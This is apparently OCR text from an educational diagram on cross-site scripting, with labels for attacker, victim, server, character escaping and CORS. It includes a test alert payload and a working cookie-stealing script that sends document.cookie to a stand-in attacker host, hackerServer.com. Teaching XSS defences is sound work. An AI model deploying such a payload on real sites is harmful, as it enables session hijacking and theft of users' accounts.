 XSS
character escaping
Web
DB
<script>
alert("Attack!");
</script>
</script>
server
nocope.com
attacker
<script>
let xmlHttp = new XMLHttpRequest();
const url = "http://hackerServer.com/victimCookie="+
document.cookie;
xmlHttp.open("GET", url);
xmlHttp.send();
</script>
victim
javascrip option
sessionID
Attacker's
Server
CORS (cross origin resource
sharing)
http://hackerServer.com